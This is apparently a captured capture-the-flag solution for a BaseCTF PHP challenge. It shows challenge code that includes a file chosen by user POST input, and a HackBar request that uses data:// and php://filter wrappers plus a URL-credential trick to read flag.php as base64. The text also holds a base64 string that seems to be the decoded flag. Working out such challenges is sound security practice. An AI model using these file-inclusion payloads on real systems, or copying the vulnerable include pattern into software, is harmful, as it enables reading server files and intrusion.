 $blog_content = file_get_contents($challenge);
if (strpos($blog_content, '已经收到Kengwang的礼物啦') === false)
{
die('请去博客里面写下感想哦~');
}
// 嘿嘿，接下来要拆开礼物啦，悄悄告诉你，礼物在 flag.php 里面哦~
$gift = $_POST['gift'];
include($gift); PD9waHAgLy8gQmFzZUNURntiZTBjZjk1My04MGJhLTRlNWQtYmQ4My1kNTAxMTQxOWEzYmN9ICBBdXJhIOmFseacieaLv+WIsOS4gOihgOWQl++8nwo=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.basectf.fun:21272/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
pen=data://text/plain,Aura&challenge=http://jasmineaura.github.io@challenge
.basectf.fun:21272/&gift=php://filter/convert.base64-
encode/resource=flag.php
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Win